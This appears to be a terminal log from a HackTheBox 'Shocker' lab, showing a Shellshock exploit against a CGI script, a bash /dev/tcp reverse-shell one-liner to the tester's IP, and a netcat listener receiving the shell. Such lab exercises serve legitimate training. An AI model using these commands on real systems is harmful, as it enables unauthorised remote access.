 kali@kali:~/Desktop/HackTheBox/Shocker$ ls
40136.py  bug.jpg  images  index.md  nmap.gnmap  nmap.nmap  nmap.xml  shellshock.py
kali@kali:~/Desktop/HackTheBox/Shocker$ python3 shellshock.py http://10.129.228.40/cgi-bin/user.sh
[+] Attempting Shell_Shock - Make sure to type full path
~$ /bin/ls
b'user.sh'
~$ /bin/bash -i &> /dev/tcp/10.10.14.2/5454 0>&1
kali@kali:~/Desktop/HackTheBox/Shocker$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.40] 46024
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24
m),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$ pwd
pwd
/usr/lib/cgi-bin
shelly@Shocker:/usr/lib/cgi-bin$